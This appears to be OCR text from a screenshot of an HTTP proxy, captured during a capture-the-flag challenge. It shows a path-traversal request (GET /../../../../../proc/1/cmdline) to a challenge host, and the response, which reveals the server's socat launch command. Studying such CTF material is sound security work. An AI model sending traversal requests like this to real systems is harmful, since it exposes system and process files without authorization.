 美化 Raw Hex \n
1 GET /../../../../../proc/1/cmdline HTTP/1.1
2 Host: chal-kalmarc.tf:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Connection: close
1
美化 Raw Hex 页面渲染
1 HTTP/1.0 200 OK
2 Content-Type: inode/x-empty
3 X-Powered-By: Bash
4 Content-Length: 0
5 Connection: close
6
7 socatTCP4-LISTEN:8080,reuseaddr,forkEXEC:/app/badass_server.sh